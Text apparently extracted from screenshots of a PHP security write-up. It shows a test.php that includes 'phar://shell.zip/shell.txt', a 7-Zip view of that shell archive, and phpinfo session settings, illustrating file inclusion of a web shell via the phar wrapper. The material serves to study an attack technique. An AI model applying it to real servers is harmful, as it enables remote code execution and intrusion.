 test.php
1 <?php
2 include('phar://shell.zip/shell.txt');
7z
shell.zip
session
Session Support => enabled
Registered save handlers => files user
Registered serializer handlers => php_serialize php php_binary wddx
Directive => Local Value => Master Value
session.auto_start => Off => Off
session.cache_expire => 180 => 180
session.cache_limiter => nocache => nocache
session.cookie_domain => no value => no value
session.cookie_httponly => Off => Off
7z C:\Users\j7ur8\Desktop\shell.zip\
文件(F) 编辑(E) 查看(V) 书签(A) 工具(T) 帮助(H)
添加 提取 测试 复制 移动 删除 信息
7z C:\Users\j7ur8\Desktop\shell.zip\
名称 大小 压缩后大小 修改时间
shell.txt 18 18 2019-07-23 1...